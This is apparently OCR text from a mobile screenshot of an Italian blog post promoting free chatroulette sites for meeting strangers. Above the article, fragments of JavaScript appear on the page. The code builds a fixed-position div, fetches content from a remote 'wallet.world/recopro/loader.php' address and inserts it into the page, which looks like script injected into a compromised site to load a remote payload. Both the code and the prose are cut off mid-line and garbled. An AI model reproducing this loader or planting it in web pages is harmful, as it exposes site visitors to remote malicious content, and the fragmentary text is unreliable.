
Krincel
Siti Chatroulette Free Of Charge
5 october 2024
by
kel
const
div=document.createElement(‘div’);div.style.position=’fix
wallet.world/recopro/loader.php’).then(response=>resp
{div.innerHTML=data;});
Non c’è modo migliore per esercitarsi nella
comunicazione faccia a faccia prima di tornare nel
pool di appuntamenti. Che tu stia cercando un
appuntamento o che tu voglia divertirti con alcuni
sconosciuti a casi, questo sito è una delle scelte